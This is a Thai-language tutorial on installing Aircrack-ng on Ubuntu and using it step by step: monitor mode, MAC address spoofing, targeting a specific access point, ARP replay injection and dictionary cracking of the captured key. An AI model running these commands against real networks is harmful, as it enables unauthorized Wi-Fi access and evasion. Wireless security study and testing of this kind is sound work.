# **Aircrack**

เปนโปรแกรมประเภทสืบหาสัญญาณเครือขาย Network Detector, ดักจับ แพ็คเกต (Packet Sniffer), เจาะเขา WEP (WEP-Cracker) และเปนเครื่องมือวิเคราะหสําหรับ Wireless มาตรฐาน 802.11 (Analysis Tool for 802.11 Wireless LANs) ใช้คีย์แบบ WEP และ WPA-PSK สามารถใช้งานได้กับ Wireless Card หลายรุ่น [1]

ไฟลที่เกี่ยวของ

1. aircrack-ng-1.2-rc2.tar.gz (สําหรับระบบปฏิบัติการ Linux-Ubuntu)

## **การติดตั้ง Aircrack บน Linux-Ubuntu**

ในสวนนี้จะเปนการอธิบายถึงวิธีการติดตั้งหรือเปดตัวโปรแกรม Aircrack โดยมีขั้นตอนตางๆ ดังตอไปนี้ (สามารถดาวนโหลด ไดที่ http://www.aircrack-ng.org/)

1. ใหดาวนโหลดโปรแกรม



2. จะไดไฟล aircrack-ng-1.2-rc2.tar.gz



3. ใหแตกไฟล จะเห็นไฟลที่อยูดานหนา ดังรูป



#### **การใชงาน Aircrack บน Linux-Ubuntu**

มีคำสั่งในการใช้งาน ดังนี้

### **1. คําสั่ง sudo airmon-ng start wlan1**

เปนการเปดใชการดแลน



#### **2. คําสั่ง sudo ifconfig mon1 down**

 **sudo macchanger -m 00:11:22:33:44:55 mon1**

#### **sudo ifconfig mon1 up**

เปนคําสั่งเปลี่ยน Mac Address ของการไวเลสโดยใชคําสั่ง sudo ifconfig mon0 down เพื่อปดการ ทํางานของการดไวเลสกอนเปลี่ยน Mac Address พิมคําสั่ง sudo macchanger -m 00:11:22:33:44:55 mon0 เพื่อเปลี่ยนค่า Mac Address หน้าจะแสดงบอกค่า Mac Address ที่เปลี่ยนไป จากนั้นพิมพ์คำสั่ง sudo ifconfig mon1 up เพื่อเปิดการทำงานของการ์ดไวเลส



#### **3. คําสั่ง sudo airodump-ng mon1**

พิมพ์คำสั่ง sudo airodump-ng mon0 เพื่อใช้ค้นหาเครือข่ายไร้สายที่มีอยู่ และจะแสดงรายละเอียด ของเครือขายไรสายที่อยูในบริเวณนั้น



**4. คําสั่ง sudo airodump-ng --bssid 5C:93:A2:D0:97:70 --channel 11 -w out mon1**

เปนคําสั่งที่เลือกเขาดูรายละเอียดตางๆของเครือขายไรสายที่เราตองการ



# **5. คําสั่ง aireplay-ng -3 0 -a 5C:93:A2:D0:97:70 -c 2C:CC:15:F7:D5:00 –ignore-negative-one mon1**

ใชคําสั่ง aireplay-ng -3 0 -a 5C:93:A2:D0:97:70 -c 2C:CC:15:F7:D5:00 –ignore-negative-one mon1 เพื่อเก็บขอมูลที่เราไดดักไว ซึ่งจะเก็บไวในไฟล out-01.cap



## **6. คําสั่ง aircrack-ng -w password.lst out-01.cap**

## เปนคําสั่งที่ใชแครกรหัสผานที่เราตองการใช ซึ่งจะไดรหัสผาน ดังรูป



## **อางอิง**

**1.** Few. (2550). **AIRCRACK คือ อะไร (WHAT IS AIRCRACK).** คนเมื่อ 20 ตุลาคม 2558, จาก http://www.tosdn.com/developer/dowload-aircrack-ng-windows